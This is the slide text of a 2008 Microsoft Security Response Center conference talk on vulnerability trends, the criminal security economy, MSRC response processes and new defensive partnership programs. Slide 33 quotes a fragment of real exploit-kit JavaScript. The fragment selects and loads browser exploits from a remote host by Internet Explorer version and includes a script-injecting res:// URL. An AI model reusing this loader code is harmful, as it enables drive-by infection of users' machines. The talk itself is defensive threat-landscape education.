Slide 1

Evolution of the Ecosystem
(and of the MSRC with 3 new strategic programs to rock your world)
Stephen “Capt Steve” Adegbite
Senior Security Program Mgr Lead
Microsoft Security Response Center
Microsoft Corporation
H2HC 2008-Sao Paulo ,Brazil

Slide 2

Sound off
Who am I? Steve Adegbite
Sr. Program Mgr Lead
Microsoft since Jan 2006
Government/Contractor CNO cyber specialist
Founder of USMC Information Assurance Red Team(MCIART)
Former USMC Computer Emergency Response Team(MAR-CERT) officer-in-charge

Slide 3
Intro – Why Am I Here?
Brasil is Special & Unique
  Microsoft is committed to Brasil
MSRC Mission: Protect Customers
  Unique challenges in Brasil
Partner w/ Organizations & Companies
  Software Engineering and Response
  Consumer & Enterprise Education
Update on Microsoft Progress to help make a secure computing environment

Slide 4
Agenda
Security Ecosystem & Economy Trends
MSRC Role & View of the Ecosystem
  Response Process & Team Members & Activities
Evolution of Security Threat
  From Web Defacement to Targeted Attacks
Evolution of MSRC Protections and Processes
  Security Cooperation Program - SCPCert
  Exploitability Index
  Microsoft Security Vulnerability Research (MSVR)
  Microsoft Active Protections Program(MAPP)

Slide 5
Security Ecosystem Trends

Slide 6
Security Ecosystem Trends
Increased Number of Reported Vulnerabilities
Increased Number of Affected Products
Specialization and Tools:
  Specialists – Vulnerabilities Miners, Exploit Writers
  Sophisticated Tools
Increasing Velocity:
  The Time from patch to exploit is shrinking
Money Economy
  Widespread Malicious Attacks
  Isolated & Targeted Attacks

Slide 7
Vulnerability Reports
Year-over-year increase

Slide 8

Vulnerability Reports
Comparative trends

Slide 9
Microsoft Vulnerability Exploit Details
Trends
1H07
Vulnerabilities
Vulnerabilities where Exploit Code
was available
Number of Vulnerabilities
Time
While the number of vulnerabilities continues to increase,
the ratio of exploit code available for these vulnerabilities
remains steady and is even on a slight decline

Slide 10












Security Ecosystem Trends
Horizontal Integration

Slide 11
Security Economic Trends

Slide 12

Security Economy Characteristics
Lots of Money
Lots of Creativity
Endless Opportunity

Slide 13


Auction
Office Finder Herd
2004-2006

Slide 14



Direct sale ?

Slide 15

Business Start-up – HuPigon
End-to-end “long distance remote control software” service
Choice of offerings
  Client/Server software
  Infrastructure leasing
  Training
  Sales Support
  Technical Support
Monthly fees
paid to developer
Copyright registered
Attack vectors
  E-mail, web, and USB key

Slide 16
MSRC Role & View of the Ecosystem

Slide 17
MSRC Role
Protect our customers
  Understand the security ecosystem
  Analyzing threats and respond to them
Provide early warning
  Work with partners as part of distributed defense network
Change the Game
  Root cause analysis and provide feedback and guidance to product groups
  Influence negative trends
  Balance the asymmetry

Slide 18

The TWC Memo

Slide 19















Security Development Lifecycle
Industry Leading Security Engineering
Product Inception
Assign security advisor
Identify security milestones
Plan security integration into product
Design
Define security architecture and design guidelines
Document elements of software attack surface
Threat Modeling
Standards,
best practices & tools
Apply coding and testing standards
Apply security tools (fuzzing tools, static-analysis tools, etc)
Security Push
Security code reviews
Focused security testing
Review against new threats
Meet signoff criteria
Final Security Review
Independent review conducted by the security team
Penetration testing
Archiving of
compliance info
RTM and Deployment
Signoff
Security Response
Plan and process in place
Feedback loop back into the development process
Postmortems

Slide 20



Security Response Process
Security Bulletin Release Process
Security Incident Response Process
Repeatable,
Consistent, Process
Timely and
Relevant Information
High Quality
Product Updates
Mitigations and Protection
Authoritative
Accurate Guidance
Solution and Guidance

Slide 21



The Response Lifecycle
Release
Content Creation
Security
Researchers
Security bulletins - second Tuesday of every month
Monitor customer issues
Security bulletin
Field communications
Web casts
Emails and RSS feeds
Triage
Vulnerability Reports
Establish communications channel
Assess potential impact and severity
Secure@Microsoft.com
Newsgroups, web sites, partners, others
Microsoft TechNet Security Site – FAQs for reporting
Update Dev Tools and Practices
Test
Create
the Fix
Update best practices
Update testing tools
Update development and
design process
Several levels of testing:
  Setup and Build Verification
  Depth
  Integration and Breadth
  Microsoft network
  Controlled beta
SWI and Product Team
Look for variations

Slide 22
MSRC Today
Industry Leading Vulnerability Response Team
MSRC Case Managers
Release Management Team
Security Engineers (SWIReact & ICI & MSAV)
Communications Team
Security Community Outreach
MSRC Partner Outreach (CERTs, ISVs)
Root Cause Analysis

Slide 23
MSRC Activities
Actors
  Understand decision making process - Engage all segments
Technology
  Identify attack & research trends - Extinguish classes of issues
Economics
  Promote legitimate business opportunities
  Increase the cost of illegal activities
Reverse
Engineer
Bug
Miner
IDS/AV
Expert
POC
Coder
Software
Vendor
Botnet
Herder
Exploit
Writer
Malware
Coder
Payload
Coder

Slide 24









Meeting places

Slide 25
IT Underground
DIMVA
T
2
CCC
What the hack
BlackHat Europe
Metricon
EUSec
ShmooCon
HotSec
Ph Neutral
POC
Usenix
HOPE
DeepSec
PacSec
CanSecWest
BlackHat DC
Hackivity
BlackHat Japan
Layer
VNSec
1
RSA USA
Hack
XCon
.
Lu
ToorCon
SANS
HITB
BlackHat USA
PakCon
BCS
Security Opus
Defcon
G
-
Con
Identity Summit
SC
&
I
Congreso De Seguridad
HITB
H
2
H Conference
BlackHat Asia
KiwiCon
YSTS
FIRST
BA-Con
SyScAn
AusCERT
ekoPartye
Bellua Asia
RUXCON

Slide 26
Security Threat Evolution

Slide 27
Payload Evolution
The Vandals
  1998 – 2001 – Web Site Defacements
The Era of Big Worms
  2001 – 2004
The Rise of Botnets
  2004 – present
The Era of Purpose
  2006 - present

Slide 28

Web Site Defacements
1998 – 1999 Several countries are reported involved in patriotic hacking: United States, Pakistan, China, Brazil
December 28, 1999 – a hacking group declares cyberwar against Iraq and China
January 7, 1999 – Several other hacking groups make successful plea for restraint

Slide 29
Payload Evolution
The Vandals
  1998 – 2001 – Web Site Defacements
The Era of Big Worms
  2001 – 2004
The Rise of Botnets
  2004 – present
The Era of Purpose
  2006 - present

Slide 30

"Playful Payloads"
Code Red & Nimda
  Defacements
  Multi Vector Infection Payload
Slammer – SQL
  Replication to Random IP Addresses
Blaster – RPC / DCOM buffer overflow
  SYN flood DDoS on WindowsUpdate

Slide 31
Payload Evolution
The Vandals
  1998 – 2001 – Web Site Defacements
The Era of Big Worms
  2001 – 2004
The Rise of Botnets
  2004 – present
The Era of Purpose
  2006 - present

Slide 32








Botnets Have No Borders…
Send Commands
Infected machine
Control Server

Slide 33
http://ijk.cc/E/J.JS
Exploit 1
Exploit 6
function aB(){
if(D){ return true;}
aI("http://"+d+"/E/isci/isci_my.js");
};
function aK(){
if(D){return true;}
aD("http://"+d+"/E/ff104/ff104.htm");
};
function aL(){
if(D){return true;}
aD("http://"+d+"/E/ff154/ff154.htm");
};
function aF(){
if(D){return true;}
var ak="http://"+d+"/E/ms06044/ww.js";
var url="res://mmcndmgr.dll/prevsym12.htm# %29%3B%3C/style%3E%3Cscript%20language%3D%27jscript%27%20src%3D%27"+ak+"%27%3E3C/script%3E%3C%21--//%7C0%7C0%7C0%7C0%7C0%7C0%7C0%7C0";
document.location=url;
};
function ba(){
if(D){return true;}
aD("http://"+d+"/E/vml/vml.htm");
};
function bq(){
if(D){return true;}
switch(c){
case "ie7":
case "ie6_xpsp2":
aD("http://"+d+"/E/ani/ani1.htm");
break;
case "ie6_xpsp1":
aD("http://"+d+"/E/ani/ani2.htm");
break;
case "ie6_xpsp0":
aD("http://"+d+"/E/ani/ani3.htm");
break;
case "ie6_2k":
aD("http://"+d+"/E/ani/ani4.htm");
break;
default:break;
}};
function aQ(){
if(D){return true;}
aI("http://"+d+"/E/rds/mdac_rds.js");
Exploit 2
Exploit 6a
Exploit 6b
Exploit 3
Exploit 6c
Exploit 4
Exploit 6d
Exploit 5
Exploit 7

Slide 34
Payload Evolution
The Vandals
  1998 – 2001 – Web Site Defacements
The Era of Big Worms
  2001 – 2004
The Rise of Botnets
  2004 – present
The Era of Purpose
  2006 - present

Slide 35

The Era of Purpose
Criminal Organizations now have
  Almost unlimited money & resources
  Longer term focus and multi year planning
  Mature Engineering Practices
Organizations also conduct “cyber espionage”
  Significant resources
  Institutional Support and multi year planning
  Focus on specifics…right down to the individual

Slide 36
MSRC Evolution
Escalation of Attacks & Intensity of Attacker Focus
  Many different motivations
  Many different origins
Securing customers requires a new paradigm
  New partnerships and strategies needed
Microsoft to drive Community Based Defense
  Extend MSRC Response Process and Methods
  SDL & Security Engineering for other ISVs
  Defense in Depth and Security Education critical

Slide 37











Call To Action – 2007
Community-based defense – Collaboration across borders
Rapid response communications – “911 for the Internet”
Defensive security knowledge – educate officials & public
Isolate malicious software – Patch machines!
Support of worldwide law enforcement and legislatures

Slide 38
MSRC Evolution
Community-based defense – Microsoft Active Protection Program
Rapid response communications – SCPCert
Defensive security knowledge – Exploitability Index
Isolate malicious software – MS Vulnerability Research
Support of worldwide law enforcement and legislatures

Slide 39



Microsoft Active Protections Program
Provides monthly vulnerability information to commercial security software providers
Enhances protection at both the application and network layers
Improves time and quality of protection release
Customers have improved defense in depth protections while testing and deploying Microsoft security updates
Protect the enterprise customers and home user by helping the security providers of their choice get a leg up on exploit code
Customers receive improved 3rd party protections that are available faster
Provides a streamlined information collaboration framework with among Microsoft partners, vendors, infrastructure providers, and customers
“Are protections available while I deploy Microsoft updates?”
Customers expect their security protection software to help thwart attacks while evaluating updates.
The Reality is….
While most protections providers are very fast, it’s not always before attackers have released exploit code.
Our Goal is….
Customers using security protection software are protected from the vulnerabilities at the same time the updates are released.

Slide 40



MAPP Program Criteria
NDA with Microsoft
Must create active protections commercially for Microsoft Products
Must service a significant Microsoft customer base of 10K+ users
Cannot be a primary seller of product used to attack Windows
Etc….There are more but these are the major ones
To find out more (and to apply)
http://www.microsoft.com/security/msrc/mapp/overview.mspx

Slide 41
Security Cooperation Program - CERTs
Special program for Government CERTs
  incident response & Education information
  Access to resources for support, training, etc.
  Access to the MSRA security portal
Reduced requirement simplify membership
  Access to MSRA resource including the MSRA Summit.

Slide 42
Exploitability Index
Additional information to help customers prioritize the security updates
Designed to give guidance on likelihood of functional exploit
Released each month as part of a Security Bulletin Summary from Microsoft
Developed based on watching trends in the ecosystem

Slide 43

GOAL: Prediction of the likelihood that functional exploit code will be released
“Is there exploit code available?”
Through webcasts, calls, CxO conferences, and email forums, we get this question every release without fail.
Customer Pain
“Patching” drains resources, frustrates IT & does not give confidence in the security of Microsoft products.
IT Pros are frustrated w/many patches & updates they deal with as a result of ‘insecure/unreliable products’. As a result, time, company resources, energy , and effort is required to install and test patches.
Reality:
While we answer this question in the bulletins today, it frequently changes within the first two weeks (sometimes two hours) after release.
Exploitability Index
Evaluate exploitability of the vulnerabilities using industry methodology and MAPP partners
Provide a prediction of likelihood of exploitation for each vulnerability

Slide 44

Understanding the Index
Consistent Exploit Code Likely
Inconsistent Exploit Code Likely
Functioning Exploit Code Unlikely

Slide 45




Microsoft Vulnerability Research
MSVR Scope
MSVR Sources
Protection Beyond Windows
3rd party vendors w/ broadest impact to our customers
Collect ongoing field data to spot trends that determine how & when to expand
From w/in Microsoft
  Found thru SDL tools
  Found by individuals w/in security teams
From external finders
  Report a “Microsoft issue” that is 3rd party issue
  Report blended threats that involve MS & 3rd party
Goals
Proactive protection of customers on our platform
Work with other vendors to improve security for all
Evolve our security practices with the customer in mind

Slide 46
Summary
Microsoft:
  Understands the threat landscape
  Expert security engineering & response processes
New Security Paradigm needed
  Community based defense
  Collaboration at all layers
Microsoft driving change in the Ecosystem
  Engaging Customers around the world
  Sharing expertise in Response and Engineering
  Innovative programs help customers and ISVs

Slide 47
Resources
http://www.microsoft.com/Presspass/press/2008/may08/05-20SCPCERTPR.mspx
http://www.microsoft.com/security/msrc/mapp/overview.mspx
msvr@microsoft.com

Slide 48

© 2007 Microsoft Corporation. All rights reserved. Microsoft, Windows, Windows Vista and other product names are or may be registered trademarks and/or trademarks in the U.S. and/or other countries. The information herein is for informational purposes only and represents the current view of Microsoft Corporation as of the date of this presentation. Because Microsoft must respond to changing market conditions, it should not be interpreted to be a commitment on the part of Microsoft, and Microsoft cannot guarantee the accuracy of any information provided after the date of this presentation. MICROSOFT MAKES NO WARRANTIES, EXPRESS, IMPLIED OR STATUTORY, AS TO THE INFORMATION IN THIS PRESENTATION.

